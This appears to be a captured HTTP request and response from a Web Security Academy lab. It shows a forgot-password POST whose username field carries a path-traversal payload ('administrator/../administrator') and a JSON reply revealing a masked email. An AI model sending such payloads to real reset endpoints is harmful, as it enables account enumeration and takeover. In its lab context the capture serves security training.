 POST /forgot-password HTTP/2
Host: 0a8200600427d0f0806417c9007300ff.web-security-academy.net
Cookie: session=8yYmpNm6kTpRCcnKG72DAfCB4yzJuXua
Content-Length: 60
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=TgM3DY4epMtkInnc27n3PwoAPiQrizou&username=administrator/../administrator
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}